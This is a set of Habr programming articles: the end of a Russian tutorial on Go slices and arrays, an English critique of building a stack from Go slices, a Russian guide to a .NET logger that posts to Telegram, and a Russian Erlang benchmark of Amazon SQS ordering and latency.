И чтобы быть совсем уверенными в том, что разобрались в массивах, заглянем в исходный код Go, который к нашему счастью написан на Go.
```
// src/go/types/array.go
type Array struct {
len int64
elem Type
}
```
Достаточно просто выглядит структура, всего два поля: длина - поле `len` (length) и тип элементов - поле `elem` (element). Тут всё кажется понятным, так что время перейти к срезам.
### Срезы
Эта структура данных обычно чуть менее привычна, чем массивы, тем не менее в Go преимущественно встретить можно именно её. Срезы очень похожи на массивы с точки зрения использования. Главным отличием от массивов является то, что срез не имеет строго фиксированного размера и количество элементов в нём может меняться в течение жизни программы. То есть, простыми словами, в него можно добавить и удалить из него элементы.
На этот раз сразу начнем с исходного кода суслика.
```
// src/runtime/slice.go
type slice struct {
array unsafe.Pointer
len int
cap int
}
```
Тут всё немного сложнее: появилось поле `cap` (capacity), оно отражает размер (емкость) коллекции и может отличаться от `len`, которое тут фактически просто количество элементов. Ну и вместо поля `elem`, у нас поле `array`, которое хранит ссылку на определённый элемент исходного массива в памяти, с этого элемента и начинается срез.
Небольшое отступление: в русскоязычных источниках чаще можно прочитать перевод поля `cap`, как "объем" или "емкость", встречал ещё вариант "вместимость", всё это ближе к английскому, чем размер, поэтому далее в тексте я буду употреблять термин "ёмкость".
Длине среза и его ёмкости нужно уделять особое внимание. С одной стороны, Go самостоятельно полностью управляет значениями в этих полях и делает все процедуры по перераспределению занимаемой памяти, с другой стороны, иногда это ведет к интересным и неожиданным последствиям.
Для начала посмотрим на простые примеры работы со срезами:
```
// в отличии от массива срез нужно инициализировать без указания размера
a := []int{1, 2, 3}
// во время инициализации среза сначала инициализируется массив,
// там сохраняются переданные значения и сразу создаётся срез,
// указывающий на этот массив и хранящий длину и емкость
// аналогично массивам можно получать и изменять элементы
fmt.Println(a[0]) // 1
a[0] = 42
fmt.Printf("%#v\n", a) // [3]int{42, 2, 3}
// при получении элемента за границами среза
// произойдет ошибка времени выполнения
fmt.Println(a[4])
// panic: runtime error: index out of range [4] with length 3
// также срез можно создать на основе существующего массива
m := [3]string{"Шито", "Крыто", "Корыто"}
b := m[0:2]
fmt.Printf("%#v\n", b) // []string{"Шито", "Крыто"}
```
Тут есть одна особенность, которая не бросается сразу в глаза и происходит из-за того, что срез - это ссылка на исходный массив, значит, чтобы существовать этому срезу, и массив должен существовать. Поэтому, если мы определили массив (или срез) из большого количества элементов, взяли небольшой новый срез от него и дальше используем только значения нового среза, значит большое количество элементов из исходного массива (среза) будут жить в памяти, несмотря на то, что они нам больше не нужны. Таким образом, мы получаем некоторую утечку памяти, за этим нужно аккуратно следить.
С основами вроде бы разобрались, теперь посмотрим внимательнее на то, что же такое ёмкость и длина среза.
Нужно не забывать, что практически срез - это просто ссылка на массив, и каждый элемент среза - это ссылки на элементы связанного массива. По этой причине нужно быть аккуратным, когда мы в функцию передаем срез. В Go всё можно передать по значению, и срез не исключение, но значением среза является ссылка, поэтому при такой передаче функция будет менять значения исходного массива, вот так вот запутанно всё, но привыкнуть можно. Посмотрим на простой пример:
```
func main() {
m := [...]int{1, 2, 3} // создаём массив
s := m[:] // таким образом можно создать срез, содержащий весь массив
// теперь нам понадобится функция, которая будет менять нулевой
// элемент переданного среза
func(l []int) {
l[0] = 42
}(s)
// выводим исходный массив
fmt.Printf("%#v\n", m) // [3]int{42, 2, 3}
// первый элемент поменялся в исходном массиве,
// несмотря на то, что срез в функцию был передан "по значению"
}
```
Благодаря этой хитрости работает пакет сортировки, который принимает на вход срез и ничего не возвращает, сортируя значения сразу в переданном срезе, без лишних выделений памяти.
Теперь пора разобраться до конца с длиной и размером. Для получения значения этих параметров есть одноименные функции `len()` и `cap()`.
```
func main() {
a := []int{1, 2, 3}
fmt.Println(cap(a)) // 3
fmt.Println(len(a)) // 3
// ёмкость и длина у нас тут равны, но что если удалить один элемент
a = append(a[:1], a[2:]...)
fmt.Printf("%#v\n", a) // []int{1, 3}
fmt.Println(cap(a)) // 3
fmt.Println(len(a)) // 2
// ёмкость массива осталась неизменной, но длина его стала меньше
// теперь добавим несколько элементов
a = append(a, 10, 11, 12, 13, 14, 15)
fmt.Println(cap(a)) // 8
fmt.Println(len(a)) // 8
// ёмкость и длина изменились автоматически, всё хорошо
}
```
И тут мы наконец подошли к самому интересному вопросу: “Что происходит, когда ёмкость среза увеличивается?”
А происходит следующее: создается в памяти новый массив, туда копируются все значения из среза, к ним добавляются новые значения, которые и привели к увеличению ёмкости среза, в срезе в поле `array` устанавливается ссылка на новый массив. Это можно увидеть воспользовавшись пакетом reflect:
```
func main() {
a := []string{"Шито"}
fmt.Println(len(a), cap(a)) // 1 1
fmt.Printf("%#v\n", reflect.ValueOf(a).Pointer()) // 0xc00010c220
a = append(a, "Крыто")
fmt.Println(len(a), cap(a)) // 2 2
fmt.Printf("%#v\n", reflect.ValueOf(a).Pointer()) // 0xc000130000
a = append(a, "Корыто")
fmt.Println(len(a), cap(a)) // 3 4 (внезапно)
fmt.Printf("%#v\n", reflect.ValueOf(a).Pointer()) // 0xc00012e040
// на самом деле ссылки будут разными при каждом запуске,
// но тут главное можно увидеть, что после каждого добавления элемента
// и, как следствие, увеличения емкости массива,
// срез начинает ссылаться на новую область памяти
// также в последнем примере мы добавили один элемент,
// а ёмкость увеличился на два, это связано с оптимизацией -
// постоянно перемещать элементы в новую область памяти дорого,
// поэтому Go пытается нам помочь и заранее увеличить размер массива
// если мы теперь добавим четвертый элемент, ссылка уже не поменяется,
// потому что емкость останется прежней
a = append(a, "_")
fmt.Println(len(a), cap(a)) // 4 4
fmt.Printf("%#v\n", reflect.ValueOf(a).Pointer()) // 0xc00012e040
}
```
Операция эта не самая дешёвая: нужно и память новую выделить и значения туда скопировать. Поэтому в мире Go стараются такого избегать, несмотря на оптимизации, которые пытается делать язык. А избежать этого часто достаточно просто: нужно создать срез сразу с нужной ёмкостью, для этого можно использовать встроенную функцию `make()`. Для создания среза первым аргументом передается тип среза, вторым длина и третьим ёмкость. Посмотрим на примере:
```
a := make([]int, 2, 3)
// тут мы создаём срез длинной два и ёмкостью три
// так как мы задаем длину, в срезе уже будут элементы
// со значениями по умолчанию, это просто для примера,
// вторым аргументом можно было просто передать 0
fmt.Printf("%#v\n", a) // []int{0, 0}
fmt.Println(len(a), cap(a)) // 2 3
```
Таким образом, в случаях с заранее известным числом элементов можно уменьшить количество выполняемых операций. Для этого, кстати, есть неплохой статический анализатор, который умеет подсказывать места, в которых можно использовать технику предварительного аллоцирования массива с нужной емкостью: <https://github.com/alexkohler/prealloc>. Там же есть и бенчмарки, показывающие насколько замедляют код лишние увеличения ёмкости.
Но на этом мой рассказ не заканчивается, впереди есть ещё кое-что интересное. Следующий пример является следствием того, что мы рассмотрели выше. Но, тем не менее, лучше один раз увидеть, чем сойти с ума в поисках ошибки.
```
// создаем некоторый массив и срез от него
a := [...]int{1, 2}
s := a[:]
// как уже делали ранее, меняем первый элемент массива через срез
s[0] = 42
fmt.Printf("%#v\n", a) // []int{42, 2}
// отлично, поменялся первый элемент в исходном массиве
// теперь добавим к срезу одно значение
s = append(s, 3)
// и снова поменяем первый элемент
s[0] = 1
fmt.Printf("%#v\n", a) // []int{42, 2}
// если вы читали внимательно,
// то уже понимаете, почему ничего не изменилось
```
Итак, рассказываю, при втором присвоении ничего не происходит, потому что функция `append` при добавлении элемента создала новый массив и скопировала все элементы среза туда. После этого срез уже никак не связан с первоначальным массивом и через этот срез больше нельзя менять элементы исходного массива.
Для полноты картины приведу еще один пример, на этот раз с сортировкой.
```
a := [...]int{2, 1, 3}
s := a[:]
// сортируем срез от меньшего к большему
sort.Slice(s, func(i, j int) bool { return s[i] < s[j] })
fmt.Println(a) // [1 2 3]
// отлично, исходный массив отсортирован
// срез следовательно тоже, так как он
// просто ссылается на отсортированный массив
fmt.Println(s) // [1 2 3]
// теперь изменим размер среза и попробуем
// ещё раз отсортировать, но уже от большего
s = append(s, 42)
sort.Slice(s, func(i, j int) bool { return s[i] > s[j] })
fmt.Println(a) // [1 2 3]
// как и ожидалось, исходный массив остался не отсортирован,
// но зато отсортирован срез s
fmt.Println(s) // [42 3 2 1]
```
Но и функция `append` не так проста. В комментариях мне подсказали [очень хороший пример](https://habr.com/ru/post/597521/#comment_23879937), который лёг в основу следующего.
```
func main() {
// на этот раз создадим срез, а не массив,
// на основе которого дальше создадим новый срез,
// так как в жизни, чаще в основе наших срезов
// будут лежать другие срезы, но в этом примере с массивом
// всё работало бы аналогично
a := []int{1, 2, 3, 4, 5, 6}
// создаём новый срез, от нашего базового среза
s := a[:2]
fmt.Printf("%#v\n", s) // []int{1, 2}
fmt.Println(len(s), cap(s)) // 2 6
// тут нужно обратить внимание, что cap равняется шести,
// всё потому что новый срез создаётся с таким объёмом,
// чтобы уместиться в объём базового,
// при этом быть максимально большим
// например, у среза a[2:3] объём был бы равен четырём,
// так как мы "отрезали" кусок от исходного среза,
// начиная со второго элемента (цифры 3), и до конца изначально
// выделенной памяти осталось ещё четыре ячейки памяти
// дальше делаем несколько добавлений в конец нашего нового среза
s = append(s, 800)
s = append(s, 900)
// и смотрим что же получилось
fmt.Printf("%#v\n", s) // []int{1, 2, 800, 900}
// выглядит всё хорошо: два элемента добавились в срез
fmt.Println(len(s), cap(s)) // 4 6
// тут тоже всё понятно: к отрезанным двум элементам
// добавили ещё два элемента и длина стала четыре
// но посмотрим что стало с исходным нашим срезом
fmt.Printf("%#v\n", a) // []int{1, 2, 800, 900, 5, 6}
// append не просто добавил элементы к новому срезу,
// он их записал поверх элементов исходного среза
}
```
### Заключение
В процессе написания статьи мне задали вопрос: “А что же в итоге использовать? Срезы или массивы? И зачем нужны массивы, если можно просто всегда использовать срезы?”. Ответ следующий: всегда используй массивы, где это возможно и не ведет к усложнению кода. К сожалению, в реальном коде мест, где получается использовать массивы, не так много. Тем не менее, массив остаётся более строгим типом данных, который заставляет программиста правильнее работать с оперативной памятью, что иногда может защитить от ненужного замедления некоторых участков кода.
Как и многое в Go, срезы на первый взгляд кажутся несложными, но имеют интересные подводные камни. Для прочтения очень рекомендую эту статью [Go Slices: usage and internals](https://go.dev/blog/slices-intro) из официального блога Go.
Будьте аккуратны с Go, особенно с вещами, которые в нём происходят автоматически. Старайтесь использовать статические анализаторы, они иногда здорово могут помочь с обнаружением ошибок, в том числе при не оптимальном создании слайсов. О других интересных ошибках я расскажу в следующих сериях.
|
https://habr.com/ru/post/597521/
| null |
ru
| null |
# Go Rant: Highly Opionated View About Reaches and Gotchas of Goland
In this series, I would like to discuss some reaches of Go programming language. There is no shortage of Go-Language-Of-Cloud style articles in which you can explore the great benefits that Go indeed provides. However, there are lees to every wine, and Go does not go without blemish. In this highly opinionated series, we cover some controversies and, dare I say, pitfalls of the original Go design.
We start tough and begin with the essence of Go — it's inbuild data types. In this article, we put `slice` to the test. Let's move a step further from the Go Tour and use `slice` more extensively. For example, there is no separate data type as `stack` in Go, because `slice` type is intended to cover all its usage scenarios.
Let's briefly recap the usage of the stack. We can create a stack in two seconds using a couple of paper stickers. You write "buy milk" on the first sticker and put at the desk, and then "make the dishes" on the second and pile it on the first sticker. Now, you have a stack: the dishes sticker came last but will be served first, as it is on the top of the stack. Thus, there is an alternative name for stack — LIFO, Last-In-First-Out. To compare, there is the "opposite" data structure queue or FILO — first in, first out. In programming, stacks are everywhere, either in the explicit form or in the implicit as stack trace of the execution of a recursive function.
Ok, let's put `slice` into use and implement `stack`. We need to implement three operations: put at the top of the stack, pop from the top of the stack and return the top item from the stack without removing it (peek). We need to convert "vertical" structure stack to horizontal "slice". So the question is where we should put the top of the stack — at the beginning of `slice` or at the end of `slice`? If the top of the stack were at the beginning of `slice`, then at every push operation we would need to shift all items of the slice to the right. Therefore, the top of the stack will be at the end of the slice. In such a way, we can use `append` function to push an item at the top of the stack.
```
stack = append(stack, item)
```
And to get the top item, we access the last item of the slice:
```
top := stack[len(stack)-1]
```
To pop the item we also need to shrink the slice and exclude the top item (which is located at the end of the slice).
```
top := stack[len(stack)-1]
stack = stack[:len(stack)-1]
```
So far so good, though, we can notice that the syntax is a bit of a mouthful.
Now, let's play with our stack. Let's say we have a helper function that is responsible to add even items to the stack. For simplicity, let's only deal with a stack of integers.
```
func process(inp []int, stack []int) {
for _, item := range inp {
if item % 2 == 0 {
stack = append(stack, item)
}
}
}
```
Let's put our stack into use:
```
func main() {
inp := []int{1, 2, 3, 4}
var stack []int
process(inp, stack)
for len(stack) > 0 {
top := stack[len(stack)-1]
stack = stack[:len(stack)-1]
}
}
```
What will be printed when we execute the function?
Actually, nothing will be printed at all. This is because our `stack` won't grow — at the end of the execution it will remain empty. In Go slice are not true references. A slice, indeed, points to some underlying array. However, it is not a true pointer because it also has two own properties — length and capacity. [Internally](https://blog.golang.org/slices-intro), `slice` consists of a pointer to the array, the length of the segment, and its capacity. Inside function `process` we do update the underlying array. However, when we finish the execution of `process` finishes, and we are back to `main` function slice `stack` still have the length and the capacity equal to zero. To contrast *map* **is** a referential structure, and if we passed a map to `process`, then the changes would have been propagated to main. However, `map` has its own peculiarities which we cover in the next part.
Ok, slice is not "truly" referential structure, and that's why our code does not work. Let's **make** it a referential then, and use a *pointer* to the slice:
```
func process(inp []int, stack *[]int) {
for _, item := range inp {
if item % 2 == 0 {
*stack = append(*stack, item)
}
}
}
```
Let's update our main as well:
```
func main() {
inp := []int{1, 2, 3, 4}
var stack *[]int
process(inp, stack)
for len(stack) > 0 {
top := stack[len(stack)-1]
stack = stack[:len(stack)-1]
fmt.Println(top)
}
}
```
Now, what would be the result of this program? In this case, it won't compile at all. Now we have to dereference the slice when we measure its length or when we index it.
```
func main() {
inp := []int{1, 2, 3, 4}
var stack *[]int
process(inp, stack)
for len(*stack) > 0 {
top := (*stack)[len(*stack)-1]
stack = (*stack)[:len(*stack)-1]
fmt.Println(top)
}
}
```
Have we finished already? Our code is already got a bit unwieldy, but we are not here yet. As we converted the stack to a pointer, we need to explicitly initialize it. Otherwise, we will hit all too familiar "nil pointer dereference". This error deserves some more love and will be covered in the next part. Meanwhile, we can just initialize the slice.
```
inp := []int{1, 2, 3, 4}
stack := &([]int{})
process(inp, stack)
for len(*stack) > 0 {
top := (*stack)[len(*stack)-1]
*stack = (*stack)[:len(*stack)-1]
fmt.Println(top)
}
}
```
Have we finished yes? Yes, at this time we have, and we will get "4 2" as the result of the execution. The code is working, and our stack is ready for use. However, the code isn't that succinct and not that readable as well. All these dereference operations does not come for free and add some noise.
Let's also explore an alternative: instead of using a pointer to the slice, we can just return a new slice that accommodates the added items:
```
func process(stack []int, inp []int) []int {
// returns the grown slice
}
```
This would also work and it is cheap in regard to performance costs because `slice` is a lightweight object as we discussed before. However, in this signature, we can see how the details of implementation show through the facade of `stack` data type. You won't usually see such kind of signature in any algorithmic books, because from a semantic point of view inside helper function `process` we add new elements to the *existing* slice and not creating and returning a new one.
To be fair, we don't have to implement stack too often (though, we can't just import it from some third-party lib due to the lack of generics). However, this example can highlight the features of slice data type in Go that can bite you in production — if you pass a slice to some function, this function cannot change the length of the slice.
|
https://habr.com/ru/post/553194/
| null |
en
| null |
# Провайдер логирования для Telegram (.NET 5 / .NET Core)
Не секрет, что Telegram является на данный момент одним из самых популярных мессенджеров. Особенно в среде ИТ-специалистов. Он удобен, в нем нет встроенной рекламы и работает весьма стабильно. Довольно большую часть времени я общаюсь как по работе, так и по личным вопросам именно в этом мессенджере. Поэтому в один прекрасный день я подумал о том, что было бы удобно, чтобы в этом же мессенджере я мог получать уведомления о работе некоторых своих сервисов. На тот момент я как раз активно работал над интеграцией [проекта //devdigest](https://habr.com/en/company/microsoft/blog/347708/) и Telegram, поэтому используя тот же родной [Telegram Bot SDK](https://github.com/TelegramBots/Telegram.Bot) довольно быстро реализовал логгер.
Несколько дней назад я решил вернуться к этому проекту, слегка почистить и отрефакторить код, а затем выложить его в открытый доступ – быть может возможность получения логов в Телеграм будет полезна кому-то еще.
Вот в таком виде приходят логи в телеграмм из одного из проектов, которыми я занимаюсьПодготовка
----------
Прежде чем перейти к настройке самого логгера необходимо будет выполнить несколько предварительных шагов. А именно – создать канал (публичный, или приватный), где будут отображаться логи и создать бота в телеграмм, через которого и будет реализован процесс публикации логов.
Согласно [инструкции на официальном](https://core.telegram.org/bots#3-how-do-i-create-a-bot) сайте Telegram, для того чтобы создать бота нам нужен другой бот. Детально описывать весь процесс создания бота я здесь не буду, так как сами разработчики Telegram описали его максимально просто и доступно. Отмечу лишь то, что нам нужно будет получить **токен** новосозданного бота, а также этого бота нужно будет добавить **администратором** в тот канал, где мы хотим видеть логи.
Дале нужно получить идентификатор канала. Для публичных каналов все просто - в качестве идентификатора мы можем использовать имя канала. Для приватных каналов все чуть-чуть сложнее.
#### Получение идентификатора приватного канала.
Чтобы получить идентификатор приватного канала придется воспользоваться помощью еще одного бота – [@JsonDumpBot](https://t.me/jsondumpbot). Вам нужно будет любое сообщение из этого канала переслать в этот бот. В ответ вы получите сообщение примерно такого вида:
```
{
"update_id": 111001100,
"message": {
"message_id": 123456,
"from": {
"id": 12345678,
"is_bot": false,
"first_name": "FirstName",
"username": "username",
"language_code": "en"
},
"chat": {
"id": 123456,
"first_name": "FirstName",
"username": "username",
"type": "private"
},
"date": 1111111111,
"forward_from_chat": {
"id": -1123456789101,
"title": "torf.tv logs",
"type": "channel"
},
"forward_from_message_id": 1,
"forward_date": 1111111111,
"text": "test"
}
}
```
Идентификатор канала находится в блоке **forward\_from\_chat** -> **id**
Теперь, имея идентификатор чата и токен бота мы можем перейти к настройке логгера.
Настройка логгера
-----------------
Для конфигурации логгера используется класс TelegramLoggerOptions, который содержит следующие поля:
* **AccessToken** – токен бота;
* **ChatId** – идентификатор канала (приватного, или публичного), или чата, куда бот будет отправлять сообщения;
* **LogLevel** – минимальный уровень сообщений, которые будут отправляться в канала. Обычно я в канал отправляю сообщения начиная с уровня Warning, или Error;
* **Source** – удобочитаемое название сервиса. Полезно, если в один канал приходят сообщения из нескольких сервисов;
Существует несколько вариантов конфигурации логгера – непосредственно через код, или через файл кофигурации.
#### Настройка логгера в коде
Для начала нужно создать и инициализировать экземпляр класса TelegramLoggerOptions.
```
var options = new TelegramLoggerOptions
{
AccessToken = "1234567890:AAAaaAAaa_AaAAaa-AAaAAAaAAaAaAaAAAA",
ChatId = "-0000000000000",
LogLevel = LogLevel.Information,
Source = "Human Readable Project Name"
};
```
Зачем передать этот объект в метод-расширение AddTelegram():
```
builder
.ClearProviders()
.AddTelegram(options)
.AddConsole();
```
Пример такой конфигурации можно посмотреть [здесь](https://github.com/ernado-x/X.Extensions.Logging.Telegram/blob/main/examples/ConsoleApp/Program.cs#L20).
#### Настройка логгера через файл конфигурации appconfig.json
Также блоггер можно настраивать через файл конфигурации приложения, как это показано ниже:
```
{
"Logging": {
"LogLevel": {
"Default": "Information",
"Microsoft": "Warning",
"Microsoft.Hosting.Lifetime": "Information"
},
"Telegram": {
"LogLevel": "Warning",
"AccessToken": "1234567890:AAAaaAAaa_AaAAaa-AAaAAAaAAaAaAaAAAA",
"ChatId": "@channel_name",
"Source": "Human Readable Project Name"
}
},
"AllowedHosts": "*"
}
```
Далее, в метод-расширение AddTelegram() необходимо передать экземпляр IConfiguration,
```
public static IHostBuilder CreateHostBuilder(string[] args) =>
Host.CreateDefaultBuilder(args)
.ConfigureLogging((context, builder) =>
{
if (context.Configuration != null)
builder
.AddTelegram(context.Configuration)
.AddConsole();
})
.ConfigureWebHostDefaults(webBuilder => { webBuilder.UseStartup(); });
```
Пример находится [здесь](https://github.com/ernado-x/X.Extensions.Logging.Telegram/tree/main/examples/WebApp)
Установка
---------
Установить логгер можно из [NuGet](https://www.nuget.org/packages/X.Extensions.Logging.Telegram/), или же интегрировать [код](https://github.com/ernado-x/X.Extensions.Logging.Telegram) прямо к себе в проект. Библиотека распространяется под лицензией [MIT](https://github.com/ernado-x/X.Extensions.Logging.Telegram/blob/main/LICENSE).
|
https://habr.com/ru/post/539482/
| null |
ru
| null |
# Тестирование Amazon SQS
В сети уже есть несколько обзоров производительности этого решения от Amazon, в этой статье я не преследовал цели проверки уже полученных результатов, меня интересовали некоторые особенности, не рассматриваемые в других источниках, а именно:
1. в документации сказано, что Amazon старается сохранять порядок сообщений, на сколько хорошо он сохраняется?
2. как быстро происходит получение сообщения при использовании Long Polling?
3. насколько ускоряет процесс пакетная обработка?
#### Постановка задачи
Самая поддерживаемая библиотека для AWS на erlang это erlcloud [1], для инициализации библиотеки достаточно вызвать методы start и configure, как это и указано на github. Мои сообщения будут содержать набор случайных символов, генерируемые следующей функцией:
```
random_string(0) -> [];
random_string(Length) -> [random_char() | random_string(Length-1)].
random_char() -> random:uniform(95) + 31 .
```
для замеров скорости воспользуемся известной функцией, использующей timer:tc, но с некоторыми изменениями:
```
test_avg(M, F, A, R, N) when N > 0 ->
{Ret, L} = test_loop(M, F, A, R, N, []),
Length = length(L),
Min = lists:min(L),
Max = lists:max(L),
Med = lists:nth(round((Length / 2)), lists:sort(L)),
Avg = round(lists:foldl(fun(X, Sum) -> X + Sum end, 0, L) / Length),
io:format("Range: ~b - ~b mics~n"
"Median: ~b mics~n"
"Average: ~b mics~n",
[Min, Max, Med, Avg]),
Ret.
test_loop(_M, _F, _A, R, 0, List) ->
{R, List};
test_loop(M, F, A, R, N, List) ->
{T, Result} = timer:tc(M, F, [R|A]),
test_loop(M, F, A, Result, N - 1, [T|List]).
```
изменения касаются вызова тестируемой функции, в этом варианте я добавил аргумент R, который позволяет использовать значение, возвращаемое на предыдущем запуске, это нужно для того, чтобы генерировать номера сообщений и собирать дополнительную информацию относительно перемешивания при получении сообщения. Таким образом функция отправки сообщения с номером будет выглядеть следующим образом:
```
send_random(N, Queue) ->
erlcloud_sqs:send_message(Queue, [N + 1 | random_string(6000 + random:uniform(6000))]),
N + 1 .
```
А её вызов со сбором статистики:
```
test_avg(?MODULE, send_random, [QueueName], 31, 20)
```
здесь 31 — номер первого сообщения, число это выбрано не случайно, дело в том, что erlang не слишком хорошо различает последовательности чисел и строки и в сообщении это будет символ номер 31, меньшие номера можно передавать в SQS, но непрерывные диапазоны в этом случае получаются небольшие (#x9 | #xA | #xD | [#x20 to #xD7FF] | [#xE000 to #xFFFD] | [#x10000 to #x10FFFF], подробней [2]) и при выходе из допустимого диапазона вы получите исключение. Таким образом функция send\_random генерирует и отправляет сообщение в очередь с именем Queue, в начале которого находится число, определяющее его номер, функция возвращает номер следующего числа, которое используется далее следующей функцией генерации. Функция test\_avg принимает QueueName, которое становится вторым аргументом функции send\_random, первый аргумент — номер и количество повторений.
Функция, которая будет получать сообщения и проверять их порядок будет выглядеть следующим образом:
```
checkorder(N, []) -> N;
checkorder(N, [H | T]) ->
[{body, [M | _]}|_] = H,
K = if M > N -> M;
true -> io:format("Wrong ~b less than ~b~n", [M, N]),
N
end,
checkorder(K, T).
receive_checkorder(LastN, Queue) ->
[{messages, List} | _] = erlcloud_sqs:receive_message(Queue),
remove_list(Queue, List),
checkorder(LastN, List).
```
Удаление сообщений:
```
remove_msg(_, []) -> wrong;
remove_msg(Q, [{receipt_handle, Handle} | _]) -> erlcloud_sqs:delete_message(Q, Handle);
remove_msg(Q, [_ | T]) -> remove_msg(Q, T).
remove_list(_, []) -> ok;
remove_list(Q, [H | T]) -> remove_msg(Q, H), remove_list(Q, T).
```
в списке, передаваемом на удаление содержится много лишней информации (тело сообщения и т.д.), функция удаления находит receipt\_handle, который требуется для формирования запроса или возвращает wrong в случае если receipt\_handle не найден
#### Перемешивание сообщений
Забегая вперёд могу сказать, что даже на небольшом количестве сообщений перемешивание оказалось довольно существенным и возникла дополнительная задача: нужно оценить степень перемешивания. К сожалению хороших критериев обнаружить не удалось и решено было выводить максимальное и среднее расхождение с правильной позицией. Зная размер такого окна можно восстанавливать порядок сообщений при получении, при этом, конечно, ухудшается скорость обработки.
Для вычисления такой разницы достаточно поменять одну лишь функцию проверки порядка сообщений:
```
checkorder(N, []) -> N;
checkorder({N, Cnt, Sum, Max}, [H | T]) ->
[{body, [M | _]}|_] = H,
{N1, Cnt1, Sum1, Max1} = if M < N ->
{N, Cnt + 1, Sum + N - M, if Max < N - M -> N - M; true -> Max end };
true -> {M, Cnt, Sum, Max}
end,
checkorder({N1, Cnt1, Sum1, Max1}, T).
```
вызов функции выполнения серии будет выглядеть следующим образом:
```
{_, Cnt, Sum, Max} = test_avg(?MODULE, receive_checkorder, [QueueName], {0, 0, 0, 0}, Size)
```
я получаю количество элементов, которые пришли позже, чем нужно, сумму их расстояний от наибольшего из полученных элементов и максимальное смещение. Самое интересное для меня здесь это максимальное смещение, остальные характеристики можно назвать спорными и они возможно не слишком удачно вычисляются (к примеру, если один элемент считывается раньше, то все элементы, которые должны идти до него будут считаться переставленными в этом случае). К результатам:
| Размер (шт) | 20 | 50 | 100 | 150 | 200 | 250 | 300 | 400 | 500 | 600 | 700 | 800 | 900 | 1000 |
| --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- |
| Максимальное смещение (шт) | 11 | 32 | 66 | 93 | 65 | 139 | 184 | 155 | 251 | 241 | 218 | 249 | 359 | 227 |
| Среднее смещение (шт) | 5.3 | 10.5 | 23.9 | 43 | 25.6 | 45.9 | 48.4 | 65.6 | 74.2 | 74.2 | 78.3 | 72.3 | 110.8 | 82.8 |
Первая строка — количество сообщений в очереди, второе — максимальное смещение, третье — среднее смещение.
Результаты меня удивили, сообщения не просто перемешиваются, этому просто нет границ, то есть с увеличением количества сообщений нужно увеличивать размер просматриваемого окна. То же самое в виде графика:
#### Long Polling
Как я уже писал, Amazon SQS не поддерживает подписки, для этого можно использовать Amazon SNS, но если требуются быстрые очереди с несколькими обработчиками это не подходит, для того, чтобы не дёргать метод получения сообщений Amazon реализовал Long Polling, который позволяет висеть, дожидаясь сообщения до двадцати секунд, а так как SQS тарифицируется по количеству вызываемых методов это должно существенно сократить затраты на очереди, но вот какая есть проблема: для небольшого количества сообщений (согласно официальной документации) очередь может не вернуть ничего. Такое поведение критично для очередей, в которых требуется быстро реагировать на событие и вообще говоря, если такое происходит часто то и Long Polling не имеет особого смысла, поскольку становится эквивалентен периодическим опросам со временем реакции SQS.
Для проверки создадим два процесса, один из которых будет в случайные моменты времени отправлять сообщения, а второй — постоянно находиться в Long Polling, при этом моменты отправки и получения сообщений будут сохраняться для последующего сравнения. Для того, чтобы включить этот режим, установим Receive Message Wait Time = 20 seconds в параметрах очереди.
```
send_sleep(L, Queue) ->
timer:sleep(random:uniform(10000)),
Call = erlang:now(),
erlcloud_sqs:send_message(Queue, random_string(6000 + random:uniform(6000))),
[Call | L].
```
эта функция засыпает на случайное количество миллисекунд, после чего запоминает момент и отправляет сообщение
```
remember_moment(L, []) -> L;
remember_moment(L, [_ | _]) -> [erlang:now() | L].
receive_polling(L, Queue) ->
[{messages, List} | _] = erlcloud_sqs:receive_message(Queue),
remove_list(Queue, List),
remember_moment(L, List).
```
эти две функции позволяют получать сообщения и запоминать моменты, в которые это произошло. После одновременного исполнения этих функций при помощи spawn я получаю два списка, разница между которыми и показывает время реакции на сообщение. Здесь не учитывается то, что сообщения могут перемешаться, в целом это просто увеличит дополнительно время реакции.
Посмотрим, что получилось:
| Интервал засыпания | 10000 | 7500 | 5000 | 2500 |
| --- | --- | --- | --- | --- |
| Минимальное время (сек) | 0.27 | 0.28 | 0.27 | 0.66 |
| Максимальное время (сек) | 10.25 | 7.8 | 5.36 | 5.53 |
| Среднее время (сек) | 1.87 | 1.87 | 1.84 | 1.88 |
первая строка — значение, выставленное в качестве максимальной задержки отправляющего процесса. То есть: 10 секунд, 7.5 секунд… Остальные строки — минимальное, максимальное и среднее время ожидания получения сообщения.
То же самое в виде графика:
Среднее время получилось во всех случаях одинаковое, можно сказать, что в среднем между отправкой таких одиночных сообщений до их получения проходит две секунды. Достаточно долго. В этом тесте выборка была довольно маленькой, 20 сообщений, по этому минимальные-максимальные значения скорее вопрос удачи, нежели какая-то зависимость.
#### Пакетная отправка
Для начала проверим на сколько важен эффект “разогрева” очереди при отправке сообщений:
| Количество записей | 20 | 50 | 100 | 150 | 200 | 250 | 300 | 400 | 500 | 600 | 700 | 800 | 900 | 1000 |
| --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- |
| Минимальное время (сек) | 0.1 | 0.1 | 0.1 | 0.09 | 0.09 | 0.09 | 0.09 | 0.1 | 0.09 | 0.1 | 0.1 | 0.09 | 0.09 | 0.09 |
| Максимальное время (сек) | 0.19 | 0.37 | 0.41 | 0.41 | 0.37 | 0.38 | 0.37 | 0.43 | 0.39 | 0.66 | 0.74 | 0.48 | 0.53 | 0.77 |
| Среднее время (сек) | 0.12 | 0.12 | 0.12 | 0.12 | 0.12 | 0.12 | 0.12 | 0.12 | 0.12 | 0.12 | 0.12 | 0.12 | 0.12 | 0.12 |
То же в виде графика:
можно сказать, что никакого разогрева не наблюдается, то есть очередь ведёт себя примерно одинаково на этих объёмах данных, только максимальное почему-то повышается, но среднее и минимальное остаются на своих местах.
То же самое для чтения с удалением
| Количество записей | 20 | 50 | 100 | 150 | 200 | 250 | 300 | 400 | 500 | 600 | 700 | 800 | 900 | 1000 |
| --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- | --- |
| Минимальное время (сек) | 0.001 | 0.14 | 0 | 0.135 | 0 | 0.135 | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 0 |
| Максимальное время (сек) | 0.72 | 0.47 | 0.65 | 0.65 | 0.69 | 0.51 | 0.75 | 0.75 | 0.76 | 0.73 | 0.82 | 0.79 | 0.74 | 0.91 |
| Среднее время (сек) | 0.23 | 0.21 | 0.21 | 0.21 | 0.21 | 0.21 | 0.21 | 0.21 | 0.21 | 0.2 | 0.2 | 0.2 | 0.2 | 0.21 |
